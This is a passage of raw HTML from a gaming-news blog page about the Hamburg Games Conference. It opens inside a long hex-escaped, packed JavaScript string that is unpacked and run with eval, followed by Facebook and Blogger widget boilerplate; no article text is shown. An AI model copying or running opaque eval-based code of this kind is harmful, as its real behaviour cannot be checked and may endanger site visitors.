5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4BlHmRAy69q6bx3HLGh7aXeAq0jA:1768421813464';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2021/03/hamburg-games-conference.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2021/03/hamburg-games-conference.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2021/03/hamburg-games-conference.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/8348545561931504985/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8348545561931504985', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd0M_4LFcNzD2rCPjLYIBkRJiINtCYG17_VKRfSb17ku1uXOcnbqktT3hCUQQ49oK9Hl7rMLSR1XHjQwojMvc6D1Svdh1bnK_UiM4qyFbeRoaU-tifckWo4D79warzyS0YSvSbVqQRmg/s72-c/Hamburg-Games-Conference.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd0M_4LFcNzD2rCPjLYIBkRJiINtCYG17_VKRfSb17ku1uXOcnbqktT3hCUQQ49oK9Hl7rMLSR1XHjQwojMvc6D1Svdh1bnK_UiM4qyFbeRoaU-tifckWo4D79warzyS0YSvSbVqQRmg/s16000/Hamburg-Games-Conference.png', 'pageName': 'Hamburg Games Conference', 'pageTitle': 'Gaming News 24h: Hamburg Games Conference', 'metaDescription': 'Hamburg Games Conference'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hamburg Games Conference', 'description': 'Hamburg Games Conference', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd0M_4LFcNzD2rCPjLYIBkRJiINtCYG17_VKRfSb17ku1uXOcnbqktT3hCUQQ49oK9Hl7rMLSR1XHjQwojMvc6D1Svdh1bnK_UiM4qyFbeRoaU-tifckWo4D79warzyS0YSvSbVqQRmg/s16000/Hamburg-Games-Conference.png', 'url': 'https://www.gamingnews24h.com/2021/03/hamburg-games-conference.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8348545561931504985}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5QLwwDrA2bIxIWdr8nAn_7KL4GGQ:1768421813465', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
